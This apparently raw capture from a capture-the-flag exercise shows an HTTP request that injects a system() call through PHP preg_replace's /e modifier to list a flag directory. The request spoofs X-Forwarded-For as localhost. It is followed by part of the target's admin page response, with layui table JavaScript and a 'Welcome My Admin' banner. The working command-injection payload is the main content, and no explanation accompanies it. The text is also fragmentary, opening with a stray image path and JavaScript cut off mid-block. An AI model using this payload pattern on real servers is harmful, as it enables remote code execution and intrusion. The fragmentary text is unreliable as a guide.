 GET /index.php?pat=/test/e&rep=system("cd%20%20s3chahahaDir/flag%26%26ls")&sub=test
HTTP/1.1
X-Forwarded-For: 127.0.0.1
Host: 220.249.52.133:34103
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f131ch5u1i0l5fdp7aoikn1k86
Connection: close
var table = layui.table,
form = layui.form;
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >flag.php